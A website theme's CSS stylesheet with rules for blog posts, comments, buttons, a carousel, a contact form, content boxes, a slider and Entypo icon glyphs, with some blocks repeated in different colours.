 .blog-post .tags-icon:after { content: ""; position: absolute; left: 4px; top: 10px; background: no-repeat -30px -62px url("../images/sprites.png"); width: 17px; height: 17px; } 
 .blog-post .comments-icon:after { content: ""; position: absolute; left: 2px; top: 12px; background: no-repeat -31px -33px url("../images/sprites.png"); width: 16px; height: 12px; } 
 .blog-post .blog-read-more { float: none; font-size: 14px; padding: 20px 0 0 0; color: #279fbb; } 
 .blog-post .blog-readmore-icon { font-size: 8px; margin: 0 0 0 3px; text-decoration: none !important; } 
 .blog-post .blog-read-more-icon a { color: #279fbb; } 
 .blog-post .readmore-icon:hover { text-decoration: none !important; } 
 /* Blog post link */ 
 .blog-post .blog-post-link { font-size: 13px; color: #bcbcbc; display: block; } 
 .blog-post .blog-post-link:hover { color: #bcbcbc; }
 /* blog post */ 
 .blog-post-quote { position: relative; background-color: #279fbb; padding: 20px 30px 20px 30px; font-size: 17px; line-height: 23px; color: #fff; font-family: Arial, "Montserrat", sans-serif; } 
 .blog-post .item_img_overlay { height: 100%; } .blog-post-quote-author { color: #000; color: rgba(0, 0, 0, 0.7); padding: 20px 0 0 0; } 
 /* Post icon container */ 
 .blog-post-icon { background-color: #f7f7f7; display: block; text-align: center; padding: 12px 0; color: #fff; font-size: 18px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 .blog-post-icon i { display: block; margin: auto; color: #279fbb; } /* Recent Post */ .posts-list { list-style-type: none; padding: 0; margin: 0; }
 .posts-list li { display: block; overflow: hidden; margin: 0 0 15px 0; } 
 .posts-list .posts-list-thumbnail { float: left; -webkit-transition: opacity 500ms; -moz-transition: opacity 500ms; -o-transition: opacity 500ms; transition: opacity 500ms; }
 .posts-list .posts-list-thumbnail img { border-radius: 2px; } 
 .posts-list .posts-list-thumbnail:hover { opacity: 0.8; filter: alpha(opacity=80); } 
 .posts-list-content { padding: 0 0 0 75px; } 
 .posts-list .posts-list-title { display: block; } 
 .posts-list .posts-list-meta { font-size: 12px; color: #aaa; } 
 .blog-post .cycle-slideshow { height: 240px; } 
 .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; } 
 .blog-post-details-item i { margin-right: 5px; } 
 .blog-post .blog-span { width: 94.1%; margin-left: 50px; }
 .blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; }
 .comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; }
 .blog-post-featured-img-with-vid { padding-top: 65%; }
 .blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } 
 .blog-search .blog-search-button { border: 0; background-color: #279fbb; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
 .search-button-container { padding-left: 30px; } 
 .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; } 
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; } 
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #279fbb; } 
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; } 
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; }
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; }
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); } 
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; }
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
.comments ul, .comments ol { list-style-type: none; } 

	
.blog-post .blog-span { width: 94.1%; margin-left: 50px; } 
.blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; } 
.comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; } 
.blog-post-featured-img-with-vid { padding-top: 65%; } 
.blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.blog-search .blog-search-button { border: 0; background-color: #3498DB; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
.search-button-container { padding-left: 30px; } .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; }
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; }
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #3498DB; }
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; }
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; } 
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; } 
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); }
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; } 
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */ 
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
 .comments ul, .comments ol { list-style-type: none; }
 /*Header UI Element*/
body, html,
button,
input,
select,
textarea
 {  font-family: Arial, "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; color: #878787; margin: 0; font-size: 13px; line-height: 20px; background-color: white; } 
/** * Address `font-family` inconsistency between `textarea` and other form * elements. */
html,
button,
input,
select,
textarea { font-family: Arial, sans-serif; }
/**************************** Boxed ****************************/
.boxed { width: 1070px; margin: auto; }
.boxed .container { width: 1030px; }
.breadcrumb li a:hover { text-decoration: none; } .breadcrumb li:last-child:after { content: ""; width: 0px; } 
/**************************** Buttons ****************************/ /* override bootstrap classes */ 
.btn { border-radius: 2px; font-family: Arial, "Montserrat", sans-serif; border: 0; margin: 0 10px 10px 0; } 
.btn.btn-primary { color: #fff; } 
.btn.btn-primary:hover { opacity: 0.9; color: #fff; } 
.btn.btn-default { background-color: #f7f7f7; color: #3498DB !important; border: 1px solid #f7f7f7 !important; } 
.btn.btn-default:hover { background-color: #fafafa; opacity: 1; } 
.btn.btn-lg { font-size: 16px; } 
.btn.outlined { background-color: transparent !important; border: 1px solid #ffffff; color: #ffffff; margin: 20px 0 0 0; } 
.btn-callout { float: right; margin: 5px 0 0 0; } 
.btn-full-width { width: 100%; clear: both; } 

/**************************** Callout box ****************************/ 

.callout-box { padding: 26px 20px; border: 1px solid #eaeaea; border-left: 3px solid #3498DB; background-color: #fbfbfb; } 
.callout-box.callout-box2 { padding: 26px 20px; background: #3498DB; color: #f1f1f1; border: 0; } 
.callout-box.callout-box2 .callout-content h2 { color: #ffffff; } 
.callout-box .callout-content h2 { font-weight: normal; line-height: 30px; font-size: 22px; margin: 0; color: #4b4b4b; } 
.callout-box .callout-content p { margin: 0; } .callout-box .btn { float: right; margin-left: 50px; margin-top: 5px; } 
.callout-box .button.mobile { display: none; } 
.message-box h4 { font-weight: 400 !important; margin-top: 10px; margin-bottom: 10px; font-size: 18px; color: #4b4b4b !important; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } 
.message-box .button { float: right; margin-left: 50px; } 
.message-box .button.mobile { display: none; } 
.section-cta { text-align: center; } 
.section-cta h1, .section-cta h2, .section-cta h3, .section-cta h4, .section-cta h4, .section-cta h5, .section-cta h6 { line-height: 30px; text-align: center; margin-bottom: 0; }
.section-cta p { text-align: center; margin-bottom: 0; } .section-cta .button { margin-top: 20px; margin-bottom: 0; }
 
 /**************************** Carousel ****************************/  
.carousel-container { overflow: hidden; width: 100%; position: relative; } 
.carousel-container .carousel-icon { background-color: #808080; width: 20px; height: 20px; line-height: 20px; display: inline-block; text-align: center; cursor: pointer; color: #fff; } 
.carousel-container .carousel-arrows { position: absolute; right: 0; top: 0; background-color: #ffffff; padding-left: 20px; } 
.carousel-container .carousel-icon:hover { background-color: #3498DB; } 
.carousel-container .carousel-item { width: auto; margin: 30px 4px 0 0; padding: 0 10px 0 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.carousel-container .carousel-item .thumb-label-item-img:after { bottom: -14%; }
.col-md-3 .chart-box .chart, .col-sm-3 .chart-box .chart { width: 110px; height: 110px; line-height: 110px; }
.col-md-4 .chart-box .chart, .col-sm-4 .chart-box .chart { width: 130px; height: 130px; line-height: 130px; }
.chart-box { text-align: center; }
.chart-box .chart { position: relative; margin: 0 auto; }
.chart-box .chart canvas { position: absolute; top: 0; left: 0; }
.chart-box .chart .chart-value { font-size: 18px; color: #3a3a3a; font-family: Arial, "Montserrat", sans-serif; letter-spacing: 2px; }
.chart-box .chart-content { margin-top: 20px; }
 /**************************** Contact ****************************/
 /* Contact Map */ 
 .contact-map { height: 400px; }
 .contact-map2 { height: 255px; } 
 .contact-map3 { height: 400px; } 
 
 .form-wrapper { padding: 0px 0 0 0; }
 .form-wrapper label { float: left; width: 120px; } 
 .inputStyle { background-color: #fff; border: 0; outline: 0; padding: 5px; background-color: #fff; border: 1px solid #e4e4e4; } 
 .inputStyle:focus { border-color: #ccc; }
 .form-wrapper .row-fluid { margin: 20px 0; } 
 .form-wrapper .input_error { color: #d14836; display: inline-block; margin: 7px 0 0 0; } 
.form-wrapper .form-control { position: relative; } 
.form-wrapper label { line-height: 30px; } 
.sidebar-icon-item { padding: 0 0 15px 0; clear: both; font-family: Arial, "Open Sans", sans-serif; font-size: 12px; color: #666666; } 
.sidebar-icon-item:last-child { padding: 0; } .sidebar-icon-item i { font-size: 18px; padding: 0 10px 0 0; float: left; margin: 2px 0 0 0; } 
.contact-body { margin: 0 2.4% 0 0; width: 71.0% !important; } 
.contact-paragraph { margin: 0 0 40px 0; } 
.error_container { position: relative; display: none; } 
.error-box { min-width: 150px; background-color: #ff7582; border-radius: 5px; float: right; position: absolute; left: 0%; top: 0; padding: 6px 25px 6px 6px; font-size: 12px; text-shadow: 0px 0px 1px rgba(255, 255, 255, 0.3); color: #902e38; white-space: nowrap; z-index: 0; } 
.error-box i { float: right; margin: 4px 0 0 0; position: absolute; right: 6px; top: 6px; cursor: pointer; display: block; }
 .contactus-form1 .contactus-form1-row { width: 100%; padding: 10px 0; } 
.contactus-form1 { float: none !important; margin: auto !important; } 
.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper input[type=submit], .form-wrapper input[type=button], .form-wrapper textarea { outline: 0; } 
.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { width: 100%; border: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #F7F7F7; border: 1px solid #EEE; } .form-wrapper input[type=text]:focus, .form-wrapper input[type=email]:focus, .form-wrapper textarea:focus { border-color: #ccc; box-shadow: none; -webkit-transition: border-color 0.5s linear; -moz-transition: border-color 0.5s linear; -o-transition: border-color 0.5s linear; transition: border-color 0.5s linear; } .form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { padding: 10px 15px; } .form-wrapper textarea { min-height: 200px; } .contactus-form1 .contactus-form1-row input[type=submit] { width: 100%; padding: 14px 0 !important; line-height: 23px; height: auto; font-size: 17px; margin: auto; } .contactus-form1 .contactus-form1-row input[type=text], .contactus-form1 .contactus-form1-row input[type=email], .contactus-form1 .contactus-form1-row textarea { padding: 20px 15px; } .content-style3 { background-color: #fff; position: relative; padding: 45px 30px 20px 20px; color: #6c6c6c; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; overflow: visible !important; margin-top: 30px; } .content-style3:hover .content-style3-icon { color: #fff; background: #3498DB; } .content-style3 .content-style3-icon { position: absolute; right: 50%; top: -30px; margin-right: -30px; background-color: #fff; width: 60px; height: 60px; font-size: 32px; text-align: center; line-height: 60px; border-radius: 50%; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); color: #3498DB; -webkit-transition: background 0.8s, color 0.2s; -moz-transition: background 0.8s, color 0.2s; -o-transition: background 0.8s, color 0.2s; transition: background 0.8s, color 0.2s; } .content-style3 .content-style3-title { font-size: 18px; text-transform: uppercase; text-align: center; } .content-style3 .content-style3-text { text-align: center; } /**************************** Content Box ****************************/ .content-box .content-box-text { padding-left: 50px; } .content-box h4 { margin: 0 0 20px 0; text-transform: uppercase; font-size: 16px; } .content-box h4 i { width: 40px; height: auto; display: inline-block; font-size: 32px; float: left; margin: 0 10px 0 0; color: #3498DB; position: relative; } .content-box h4 i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; } .content-box .read-more { text-align: right; } .content-box .read-more { color: #4b4b4b; overflow: hidden; display: block; } .content-box .read-more:hover i { text-decoration: none; } .content-box .read-more span { padding: 1px 10px 0 0; display: inline-block; } .content-box .read-more i { font-size: 10px; float: right; margin: 7px 0px 0 0; } .content-box .content-box-text .read-more { display: block; } /* Content Box Style 2 */ .content-box.content-style2 { text-align: center; } .content-box.content-style2 .content-box-text { padding-left: 0; } .content-box.content-style2:hover i { top: -5px; } .content-box.content-style2 h4 i { display: block; float: none; font-size: 56px; margin: 0 0 10px 0; color: #3498DB; text-align: center; width: auto; -webkit-transition: top 0.5s; -moz-transition: top 0.5s; -o-transition: top 0.5s; transition: top 0.5s; } .content-box.content-style2 h4 i.icon-flat { width: 40px; margin: 0 auto 10px auto; } .content-box.content-style2 .read-more { text-align: center; margin-top: 10px; text-decoration: none; text-transform: uppercase; color: #b8b8b8; } .content-box.content-style2 .read-more span { padding: 0; } .content-box.content-style2 .read-more:hover { color: #666666; } .content-box.content-style2 .read-more i { float: none; display: none; } .content-box.content-style2 .read-more:hover i { text-decoration: none; } .content-box.style5 h4 { margin: 0; line-height: 60px; } .content-box.style5 h4 i { background-color: #3498DB; color: #fff; float: left; margin: 2px 20px 0 0; border-radius: 50%; text-align: center; display: block; font-size: 22px; width: 60px; height: 60px; line-height: 60px; } .content-box.style5 .content-box-text { margin-left: 80px; margin-top: 5px; padding-left: 0; } .content-box.style5 .content-box-text .read-more { text-align: left; } .content-box.style5 .content-box-text .read-more i { float: none; } .content-box.style5.small .content-box-text { margin-left: 60px; } .right-text .content-box.small .content-box-text { margin-left: 0; margin-right: 60px; } .right-text .content-box .content-box-text { margin-left: 0; margin-right: 80px; } .content-box.style5.small h4 > i { font-size: 16px; width: 40px; height: 40px; line-height: 40px; background-position: 0 -20px; } .content-box.style5.small h4 { line-height: 40px; } .content-box.style5.orange h4 > i { background-color: #e67e22 !important; } .content-box.style5.purple h4 > i { background-color: #8e44ad; } .content-box.style5.green h4 > i { background-color: #2ecc71; } .content-box.style5.red h4 > i { background-color: #e74c3c; } .content-box.style5.yellow h4 > i { background-color: #f3d73b; color: #835218; } .content-box.style5.blue h4 > i { background-color: #2980b9; } .content-box.style5.clouds h4 > i { background-color: #ecf0f1; color: #2c3e50; } ul.icon-content-list-container { padding: 0; } ul.icon-content-list-container li.icon-content-single { float: left; margin: 0 0 20px 0; } ul.icon-content-list-container li.icon-content-single:last-child { margin-bottom: 0; } ul.icon-content-list-container li.icon-content-single .icon-box { float: left; margin-right: 20px; text-align: center; width: 60px; height: 60px; background-color: #f2f2f2; } ul.icon-content-list-container li.icon-content-single .icon-box i { font-size: 42px; color: #3498DB; line-height: 60px; } ul.icon-content-list-container li.icon-content-single h4 { margin-bottom: 5px; } ul.icon-content-list-container li.icon-content-single p { color: #494949; } ul.icon-content-list-container li.icon-content-single .content-box.style5 h4 i { margin-top: 14px; } ul.icon-content-list-container li.icon-content-single .content-box.style5.small h4 i { margin-top: 4px; } ul.icon-content-list-container li.icon-content-single .content-box-text { margin-top: -14px; } ul.icon-content-list-container li.icon-content-single .small .content-box-text { margin-top: -7px; } .right-text ul.icon-content-list-container li.icon-content-single h4 i { float: right; margin-left: 20px; margin-right: 0; } .section-content.section-services { background-color: #3498DB; border: 0; } .section-content.section-services .content-box { text-align: center; position: relative; overflow: visible; } .section-content.section-services .content-box:hover i { -webkit-animation: swing 0.7s; -moz-animation: swing 0.7s; -ms-animation: swing 0.7s; -o-animation: swing 0.7s; animation: swing 0.7s; } .section-content.section-services .content-box h4 { color: #fff; font-size: 18px; } .section-content.section-services .content-box h4 i { font-size: 72px; position: absolute; color: #fff; opacity: 0.2; filter: alpha(opacity=20); left: 0; top: -13px; } .section-content.section-services .content-box .content-box-text { color: #fff; padding-left: 0; } /**************************** Custom Blog Icons ****************************/ /**************************** Cycle Slider ( Home Page ) ****************************/ .slider-fixed-frame .cycle-show-with-frame { float: left; margin: 16px 0 0 0px; width: 927px; height: 370px; z-index: 1; } .cycle-show-with-frame:after { background-color: transparent; } .slider-fixed-frame .home-bullets { height: 12px; display: block; bottom: -6px; left: 50%; width: auto; } .slider-fixed-frame .home-bullets span { cursor: pointer; position: relative; background: url(images/assets/bullets3.png) no-repeat top left; width: 12px; height: 12px; margin-right: 0px; float: left; margin-top: -10px; margin-left: 3px; } .slider-fixed-frame .home-bullets .cycle-pager-active { background-position: 0 -16px; } .cycle-wide-slider { height: 0; } /**************************** Home elements dividers ****************************/ .divider { margin: 40px 0; width: 100%; display: block; border-bottom: 1px solid #d8d8d8; } .divider.divider-shadow { background-image: url("images/divider-shadow.png"); border-bottom: none; margin: 60px 0 60px 0; height: 20px; background-repeat: no-repeat; background-size: 100%; } .divider.stripe-1 { background-image: url("images/divider-stripe1.png"); border-bottom: none; height: 10px; } .divider.stripe-2 { background-image: url("images/divider-stripe2.png"); border-bottom: none; height: 10px; } .divider.stripe-3 { background-image: url("images/divider-stripe3.png"); border-bottom: none; height: 10px; } .divider.stripe-4 { background-image: url("images/divider-stripe4.png"); border-bottom: none; height: 10px; } .divider.stripe-5 { background-image: url("images/divider-stripe5.png"); border-bottom: none; height: 10px; } /**************************** Elastic Slider ****************************/ .ei-slider { position: relative; width: 100%; height: 500px; margin: 0 0; left: 0px; top: 0px; z-index: 0; overflow: hidden; } .ei-slider ul { padding: 0; margin: 0; } .ei-slider-loading { width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; z-index: 999; background: rgba(0, 0, 0, 0.9); color: #fff; text-align: center; line-height: 400px; } .ei-slider-large { height: 100%; width: 100%; position: relative; overflow: hidden; } .ei-slider-large li { position: absolute; top: 0px; left: 0px; overflow: hidden; height: 100%; width: 100%; } .ei-slider-large li img { width: 100%; position: absolute; left: 0; top: 0; } .ei-title { position: absolute; left: 40px; top: 40%; width: 1170px; } .ei-title h2 { font-size: 38px; color: #fff; text-align: center; margin: 0; text-shadow: 0 0 5px #000; } .ei-title.ei-title-right h2, .ei-title.ei-title-right h3 { text-align: right; } .ei-title.ei-title-left h2, .ei-title.ei-title-left h3 { text-align: left; } .ei-title.ei-title-right1 h2 { margin-top: 100px; margin-right: 160px; } .ei-title.e-title2 { padding: 0px; box-sizing: border-box; } 
.ei-title h3 { font-size: 14px; font-family: Arial, "Open Sans", sans-serif; color: #fff; padding: 20px 6px 6px 0px; width: 100%; margin: auto; text-align: center; display: block; } 
.ei-slider .button.large { color: #6D6D6D; border: 1px solid #ccc; background-color: #fff; } 
.ei-title.ei-title3 .h2-section-title { margin: -50px 0 0 0; text-align: left; } 
.ei-slider-thumbs { height: 13px; margin: 0 auto; position: absolute; z-index: 100; width: 100%; padding: 0; left: 0px; bottom: 0px; list-style-type: none; } 
.ei-slider-thumbs li { position: relative; float: left; height: 100%; } .ei-slider-thumbs li.ei-slider-element { top: 0px; left: 0px; position: absolute; height: 100%; z-index: 10; text-indent: -9000px; background: #000; background: rgba(0, 0, 0, 0.6); } .ei-slider-thumbs li a { display: block; text-indent: -9000px; background: #666666; width: 100%; height: 100%; cursor: pointer; border-left: 1px solid #A5A5A5; -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease; transition: background 0.2s ease; } .ei-slider-thumbs li:nth-of-type(2) a { border-left: none; } .ei-slider-thumbs li a:hover { background-color: #f0f0f0; } .ei-slider-thumbs li img { position: absolute; bottom: 50px; opacity: 0; z-index: 999; max-width: 100%; -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease; -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3))); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } .ei-slider-thumbs li:hover img { opacity: 1; bottom: 13px; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; } .ei-slider-thumbs, .ei-title { display: none; } @font-face { font-family: Arial, 'EntypoRegular'; src: url("fonts/entypo.html"); src: url("fonts/entypod41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-2.html") format("woff"), url("fonts/entypo-3.html") format("truetype"), url("fonts/entypo.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } @font-face { font-family: Arial, 'EntypoSocialRegular'; src: url("fonts/entypo-social.html"); src: url("fonts/entypo-sociald41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-social-2.html") format("woff"), url("fonts/entypo-social-3.html") format("truetype"), url("fonts/entypo-social.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } .entypo { font-family: Arial, 'EntypoRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo-social { font-family: Arial, 'EntypoSocialRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo.phone:before { content: '\1F4DE'; } .entypo.mobile:before { content: '\1F4F1'; } .entypo.mouse:before { content: '\E789'; } .entypo.address:before { content: '\E723'; } .entypo.mail:before { content: '\2709'; } .entypo.paper-plane:before { content: '\1F53F'; } .entypo.pencil:before { content: '\270E'; } .entypo.feather:before { content: '\2712'; } .entypo.attach:before { content: '\1F4CE'; } .entypo.inbox:before { content: '\E777'; } .entypo.reply:before { content: '\E712'; } .entypo.reply-all:before { content: '\E713'; } .entypo.forward:before { content: '\27A6'; } .entypo.user:before { content: '\1F464'; } .entypo.users:before { content: '\1F465'; } .entypo.add-user:before { content: '\E700'; } .entypo.vcard:before { content: '\E722'; } .entypo.export:before { content: '\E715'; } .entypo.location:before { content: '\E724'; } .entypo.map:before { content: '\E727'; } .entypo.compass:before { content: '\E728'; } .entypo.direction:before { content: '\27A2'; } .entypo.hair-cross:before { content: '\1F3AF'; } .entypo.share:before { content: '\E73C'; } .entypo.shareable:before { content: '\E73E'; } .entypo.heart:before { content: '\2665'; } .entypo.heart-empty:before { content: '\2661'; } .entypo.star:before { content: '\2605'; } .entypo.star-empty:before { content: '\2606'; } .entypo.thumbs-up:before { content: '\1F44D'; } .entypo.thumbs-down:before { content: '\1F44E'; } .entypo.chat:before { content: '\E720'; } .entypo.comment:before { content: '\E718'; } .entypo.quote:before { content: '\275E'; } .entypo.home:before { content: '\2302'; } .entypo.popup:before { content: '\E74C'; } .entypo.search:before { content: '\1F50D'; } .entypo.flashlight:before { content: '\1F526'; } .entypo.print:before { content: '\E716'; } .entypo.bell:before { content: '\1F514'; } .entypo.link:before { content: '\1F517'; } .entypo.flag:before { content: '\2691'; } .entypo.cog:before { content: '\2699'; } .entypo.tools:before { content: '\2692'; } .entypo.trophy:before { content: '\1F3C6'; } .entypo.tag:before { content: '\E70C'; } .entypo.camera:before { content: '\1F4F7'; } .entypo.megaphone:before { content: '1F4E3'; } .entypo.moon:before { content: '\0045'; } .entypo.palette:before { content: '\1F3A8'; } .entypo.leaf:before { content: '\1F342'; } .entypo.note:before { content: '\266A'; } .entypo.beamed-note:before { content: '\266B'; } .entypo.new:before { content: '\1F4A5'; } .entypo.graduation-cap:before { content: '\1F393'; } .entypo.book:before { content: '\1F4D5'; } .entypo.newspaper:before { content: '\1F4F0'; } .entypo.bag:before { content: '\1F45C'; } .entypo.airplane:before { content: '\2708'; } .entypo.lifebuoy:before { content: '\E788'; } .entypo.eye:before { content: '\E70A'; } .entypo.clock:before { content: '\1F554'; } .entypo.mic:before { content: '\1F3A4'; } .entypo.calendar:before { content: '\1F4C5'; } .entypo.flash:before { content: '\26A1'; } .entypo.thunder-cloud:before { content: '\26C8'; } .entypo.droplet:before { content: '\1F4A7'; } .entypo.cd:before { content: '\1F4BF'; } .entypo.briefcase:before { content: '\1F4BC'; } .entypo.air:before { content: '\1F4A8'; } .entypo.hourglass:before { content: '\23F3'; } .entypo.gauge:before { content: '\1F6C7'; } .entypo.language:before { content: '\1F394'; } .entypo.network:before { content: '\E776'; } .entypo.key:before { content: '\1F511'; } .entypo.battery:before { content: '\1F50B'; } .entypo.bucket:before { content: '\1F4FE'; } .entypo.magnet:before { content: '\E7A1'; } .entypo.drive:before { content: '\1F4FD'; } .entypo.cup:before { content: '\2615'; } .entypo.rocket:before { content: '\1F680'; } .entypo.brush:before { content: '\E79A'; } .entypo.suitcase:before { content: '\1F6C6'; } .entypo.traffic-cone:before { content: '\1F6C8'; } .entypo.globe:before { content: '\1F30E'; } .entypo.keyboard:before { content: '\2328'; } .entypo.browser:before { content: '\E74E'; } .entypo.publish:before { content: '\E74D'; } .entypo.progress-3:before { content: '\E76B'; } .entypo.progress-2:before { content: '\E76A'; } .entypo.progress-1:before { content: '\E769'; } .entypo.progress-0:before { content: '\E768'; } .entypo.light-down:before { content: '\1F505'; } .entypo.light-up:before { content: '\1F506'; } .entypo.adjust:before { content: '\25D1'; } .entypo.code:before { content: '\E714'; } .entypo.monitor:before { content: '\1F4BB'; } .entypo.infinity:before { content: '\221E'; } .entypo.light-bulb:before { content: '\1F4A1'; } .entypo.credit-card:before { content: '\1F4B3'; } .entypo.database:before { content: '\1F4F8'; } .entypo.voicemail:before { content: '\2707'; } .entypo.clipboard:before { content: '\1F4CB'; } .entypo.cart:before { content: '\E73D'; } .entypo.box:before { content: '\1F4E6'; } .entypo.ticket:before { content: '\1F3AB'; } .entypo.rss:before { content: '\E73A'; } .entypo.signal:before { content: '\1F4F6'; } .entypo.thermometer:before { content: '\1F4FF'; } .entypo.water:before { content: '\1F4A6'; } .entypo.sweden:before { content: '\F601'; } .entypo.line-graph:before { content: '\1F4C8'; } .entypo.pie-chart:before { content: '\25F4'; } .entypo.bar-graph:before { content: '\1F4CA'; } .entypo.area-graph:before { content: '\1F53E'; } .entypo.lock:before { content: '\1F512'; } .entypo.lock-open:before { content: '\1F513'; } .entypo.logout:before { content: '\E741'; } .entypo.login:before { content: '\E740'; } .entypo.check:before { content: '\2713'; } .entypo.cross:before { content: '\274C'; } .entypo.squared-minus:before { content: '\229F'; } .entypo.squared-plus:before { content: '\229E'; } .entypo.squared-cross:before { content: '\274E'; } .entypo.circled-minus:before { content: '\2296'; } .entypo.circled-plus:before { content: '\2295'; } .entypo.circled-cross:before { content: '\2716'; } .entypo.minus:before { content: '\2796'; } .entypo.plus:before { content: '\2795'; } .entypo.erase:before { content: '\232B'; } .entypo.block:before { content: '\1F6AB'; } .entypo.info:before { content: '\2139'; } .entypo.circled-info:before { content: '\E705'; } .entypo.help:before { content: '\2753'; } .entypo.circled-help:before { content: '\E704'; } .entypo.warning:before { content: '\26A0'; } .entypo.cycle:before { content: '\1F504'; } .entypo.cw:before { content: '\27F3'; } .entypo.ccw:before { content: '\27F2'; } .entypo.shuffle:before { content: '\1F500'; } .entypo.back:before { content: '\1F519'; } .entypo.level-down:before { content: '\21B3'; } .entypo.retweet:before { content: '\E717'; } .entypo.loop:before { content: '\1F501'; } .entypo.back-in-time:before { content: '\E771'; } .entypo.level-up:before { content: '\21B0'; } .entypo.switch:before { content: '\21C6'; } .entypo.numbered-list:before { content: '\E005'; } .entypo.add-to-list:before { content: '\E003'; } .entypo.layout:before { content: '\268F'; } .entypo.list:before { content: '\2630'; } .entypo.text-doc:before { content: '\1F4C4'; } 